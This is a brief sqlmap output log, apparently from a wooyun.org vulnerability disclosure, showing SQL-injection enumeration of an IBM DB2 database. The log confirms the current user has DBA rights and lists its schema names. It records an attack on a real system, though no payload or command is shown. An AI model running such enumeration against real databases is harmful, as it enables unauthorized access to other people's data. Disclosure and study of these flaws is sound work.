 [20:23:47] [INFO] resumed: vec
current user:    'vec'
[20:23:47] [INFO] fetching current database
[20:23:47] [INFO] resumed: uk!ec05
[20:23:47] [WARNING] on IBM DB2 you'll need to use schema names for enumeration as the counterpart to database names on
current database:    'uk!ec05'
[20:23:47] [INFO] testing if current user is DBA
current user is DBA:    True
[20:23:47] [WARNING] schema names are going to be used on IBM DB2 for enumeration as the counterpart to database names o
[20:23:47] [INFO] fetching database (schema) names
[20:23:47] [INFO] fetching number of databases
[20:23:47] [INFO] resumed: 13
[20:23:47] [INFO] resumed: ovmmje
[20:23:47] [INFO] resumed: trmk
[20:23:47] [INFO] resumed: t?tdAu
[20:23:47] [INFO] resumed: t?tgvo
[20:23:47] [INFO] resumed: t?tjcn
[20:23:47] [INFO] resumed: t?tjcnAen
[20:23:47] [INFO] resumed: t?tjcnjoufsoAm
[20:23:47] [INFO] resumed: t?tjcnut
[20:23:47] [INFO] resumed: t?tqspd
[20:23:47] [INFO] resumed: t?tqvcmjd
[20:23:47] [INFO] resumed: t?ttuAu
[20:23:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
[20:23:47] [INFO] retrieved:
[20:24:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[20:24:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
[20:24:44] [INFO] retrieved:
available databases [11]:
[*] "t?tdAu"
[*] "t?tgvo"
[*] "t?tjcn"
[*] "t?tjcnAen"
[*] "t?tjcnjoufsoAm"
[*] "t?tjcnut"
[*] "t?tqspd"
[*] "t?tqvcmjd"
[*] "t?ttuAu"
[*] ovmmje
[*] trmk
www.wooyun.org